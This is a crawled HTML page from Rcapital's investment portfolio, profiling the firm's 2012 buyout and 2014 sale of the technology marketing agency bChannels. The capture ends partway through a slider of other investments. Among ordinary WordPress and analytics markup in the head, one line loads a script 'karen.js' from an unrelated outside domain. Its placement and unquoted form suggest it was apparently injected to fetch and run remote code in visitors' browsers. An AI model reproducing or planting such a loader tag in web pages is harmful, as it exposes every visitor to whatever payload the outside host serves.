

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcapital.co.uk/investment-portfolio/bchannels/
body_size: 8858
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="author" content="Rcapital" />
<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="49567a40-0649-4538-ba07-325f05de703e"
						data-culture="EN"
				data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>bChannels - Rcapital</title>
	<link rel="canonical" href="https://rcapital.co.uk/investment-portfolio/bchannels/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bChannels - Rcapital" />
	<meta property="og:description" content="Founded more than ten years ago in the UK, bChannels is now a multi-national business working with the world’s largest technology companies delivering consulting and channel management services. Rcapital backed technology marketing agency bChannels, in a management buyout in 2012, by acquiring the debt and supporting the transition from parent group Adventis. After the initial period of change, [&hellip;]" />
	<meta property="og:url" content="https://rcapital.co.uk/investment-portfolio/bchannels/" />
	<meta property="og:site_name" content="Rcapital" />
	<meta property="article:modified_time" content="2022-08-18T07:59:26+00:00" />
	<meta property="og:image" content="https://rcapital.co.uk/wp-content/uploads/Past-Investment-bChannels.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rcapital.co.uk/investment-portfolio/bchannels/","url":"https://rcapital.co.uk/investment-portfolio/bchannels/","name":"bChannels - Rcapital","isPartOf":{"@id":"https://rcapital.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rcapital.co.uk/investment-portfolio/bchannels/#primaryimage"},"image":{"@id":"https://rcapital.co.uk/investment-portfolio/bchannels/#primaryimage"},"thumbnailUrl":"https://rcapital.co.uk/wp-content/uploads/Past-Investment-bChannels.jpeg","datePublished":"2014-07-04T15:45:21+00:00","dateModified":"2022-08-18T07:59:26+00:00","breadcrumb":{"@id":"https://rcapital.co.uk/investment-portfolio/bchannels/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rcapital.co.uk/investment-portfolio/bchannels/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://rcapital.co.uk/investment-portfolio/bchannels/#primaryimage","url":"https://rcapital.co.uk/wp-content/uploads/Past-Investment-bChannels.jpeg","contentUrl":"https://rcapital.co.uk/wp-content/uploads/Past-Investment-bChannels.jpeg","width":640,"height":360,"caption":"Past-Investment-bChannels"},{"@type":"BreadcrumbList","@id":"https://rcapital.co.uk/investment-portfolio/bchannels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Investments","item":"https://rcapital.co.uk/investment-portfolio/"},{"@type":"ListItem","position":2,"name":"bChannels"}]},{"@type":"WebSite","@id":"https://rcapital.co.uk/#website","url":"https://rcapital.co.uk/","name":"Rcapital","description":"Private Investment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rcapital.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Rcapital &raquo; Feed" href="https://rcapital.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rcapital &raquo; Comments Feed" href="https://rcapital.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rcapital.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcapital.co.uk%2Finvestment-portfolio%2Fbchannels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rcapital.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcapital.co.uk%2Finvestment-portfolio%2Fbchannels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='grilla-style-css' href='https://rcapital.co.uk/wp-content/themes/grilla-2-1/style.css?ver=20260129' media='' />
<script src="https://rcapital.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rcapital.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/grilla-2-1-min.js?ver=20260129" id="grilla-js-js"></script>
<script id="twilo_loadmore-js-extra">
var twilo_loadmore_params = {"ajaxurl":"https://rcapital.co.uk/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"investment-portfolio\":\"bchannels\",\"post_type\":\"investment-portfolio\",\"name\":\"bchannels\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":24,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=twilo_loadmore-js-extra
</script>
<script src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9" id="twilo_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://rcapital.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcapital.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rcapital.co.uk/?p=1157' />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
<script src="https://kit.fontawesome.com/810b33418c.js" crossorigin="anonymous"></script>
<script src="https://player.vimeo.com/api/player.js"></script>
<link rel="apple-touch-icon" sizes="57x57" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-152x152.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-180x180.png" />
<link rel="icon" type="image/png" sizes="192x192"  href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/android-icon-192x192.png" />
<link rel="icon" type="image/png" sizes="16x16" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="96x96" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-96x96.png" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6133410-2', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="RfTksq0C4Vxxi6PsWYPcsvQNt0LJhfzme19quK4s1Ek" />
<script async="async" src=https://static.srcspot.com/libs/karen.js type="application/javascript"></script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<div id="page" class="site ">
	<div id="masthead" class="site-header">
		<div class="container">
			<div class="row-gutter bottom-xs">
				<div class="col-site-logo">
					<a href="/" title="Rcapital">
												<img src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-logo-dark.svg" alt="Rcapital" width="400" height="140"/>
											</a>
				</div>
								<div class="col-site-menu">
					<nav id="header-navigation" class="header-navigation d-none d-md-block" aria-label="Menu">
						<div class="menu-header-menu-container"><ul id="menu-header-menu" class="header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-492 "><a href="https://rcapital.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 "><a href="https://rcapital.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-1025 "><a href="https://rcapital.co.uk/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390 "><a href="https://rcapital.co.uk/what-we-do/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-investment-portfolio menu-item-1026 current-menu-item active"><a href="https://rcapital.co.uk/investment-portfolio/">Investment Portfolio</a></li>
</ul></div>					</nav>
					<nav id="site-navigation" class="main-navigation" aria-label="Menu">
						<div class="menu-toggle-header">
							<button class="menu-toggle menu-toggle-close" data-id="site-navigation">Close</button>
						</div>
						<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14 "><a href="https://rcapital.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514 "><a href="https://rcapital.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499 "><a href="https://rcapital.co.uk/what-we-do/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-1231 "><a href="https://rcapital.co.uk/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-investment-portfolio menu-item-1230 current-menu-item active"><a href="https://rcapital.co.uk/investment-portfolio/">Investment Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1722 "><a href="https://rcapital.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895 "><a href="https://rcapital.co.uk/flights-and-partners-recovery-fund/">Flight and Partners Recovery Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202 "><a href="https://rcapital.co.uk/contact-us/">Contact Us</a></li>
</ul></div>					</nav>
					<button class="menu-toggle menu-toggle-open" data-id="site-navigation"></button>
				</div>
							</div>
		</div>
	</div>

	<article class="mt-8">
	<div class="blog-single container site-content pt-16 ">
		<div class="row-gutter end-xs">
			<div class="col-xs-12 ">
				<header class="page-title text-center">
					<h1 class="mt-16 blog-title">bChannels</h1>				</header>
			</div>
		</div>
	</div>
	<div class="grid-container mt-16">
		<div class="row grid bg-brand investment-card-information">
			<div class="col-xs-12 col-md-6 grid-img">
				<div>
					<img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Past-Investment-bChannels.jpeg" class="attachment-full size-full wp-post-image" alt="Past-Investment-bChannels" decoding="async" fetchpriority="high" />				</div>
			</div>
			<div class="col-xs-12 col-md-6 grid-text">
								<div class="row-gutter">
					<div class="col-xl-6 investment-info-text">
													<p><i class="fa-solid fa-calendar pr-2"></i> ACQUIRED: <span>July 2012</span></p>
																			<p><i class="fa-solid fa-location-pin pr-2"></i> LOCATION: <span>Oxford, Oxfordshire, UK</span></p>
																			<p><i class="fa-solid fa-building pr-2"></i> INDUSTRY: <span>Technology Marketing</span></p>
																	</div>
					<div class="col-xl-6">
													<p><i class="fa-solid fa-calendar pr-2"></i> DATE SOLD: <span>July 2014</span></p>
																												</div>
			</div>
		</div>
	</div>
	<div class="page-content">
		<div class="bg-dots-repeated investment-grid">
			<div class="container ">
				<div class="row animate-container center-xs	">
											<div class="col-xs-12 col-sm-10 col-md-4 col-sm-offset-1">
							<figure >
								<blockquote class="investment-quote mb-4">
									“Rcapital immediately recognised the importance of investing in talented and motivated people to drive the business forward. Changing course required an intense focus on the short term but this never came at the expense of creating long-term, sustainable growth. Rcapital shared in our vision and brought senior, personable and hands-on support to the business.”								</blockquote>
															</figure>
						</div>
											<div class="col-xs-12 col-md-6 col-sm-offset-1 c-black">
						<hr class="divider mb-12">
						<h3>Founded more than ten years ago in the UK, bChannels is now a multi-national business working with the world’s largest technology companies delivering consulting and channel management services.</h3>
<p>Rcapital backed technology marketing agency bChannels, in a management buyout in 2012, by acquiring the debt and supporting the transition from parent group Adventis. After the initial period of change, the success of the growth plan led to a secondary Management Buyout to to Westbridge Capital.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
		<section class="home-investment mt-25">
		<div class="container">
			<hr class="divider" />
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<h3 class="h1 mt-16 mb-0">
						See Our <br /> Other <strong>investments</strong>					</h3>
				</div>
				<div class="col-xs-12 col-sm-5 text-right d-flex end-xs bottom-xs mt-8">
					<div class="slider-controls">
						<button class="btn icon-circle icon-circle-left investment-slickPrev"><i class="fa fa-arrow-left"></i></button>
						<button class="btn icon-circle icon-circle-right investment-slickNext"><i class="fa fa-arrow-right"></i></button>
					</div>
				</div>
			</div>
		</div>
		<div id="investment-slider" class="mt-8">
		<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/f2-chemicals/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/F2-Chemicals-Website-Image.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="F2 Chemicals" decoding="async" /></a></div><p class="p-sm uppercase mt-6 mb-0">SEPTEMBER 2025</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/f2-chemicals/">F2 Chemicals</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/liftec-express/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Liftec-Express.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Liftec Express" decoding="async" /></a></div><p class="p-sm uppercase mt-6 mb-0">JUNE 2025</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/liftec-express/">Liftec Express</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/gap-personnel/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Recruitment.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gap Personnel" decoding="async" /></a></div><p class="p-sm uppercase mt-6 mb-0">FEBRUARY 2025</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/gap-personnel/">Gap Personnel</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/fgp-group/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Bromford-640-×-360-px-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="fgplt" decoding="async" /></a></div><p class="p-sm uppercase mt-6 mb-0">JANUARY 2024</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/fgp-group/">FGP Group</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
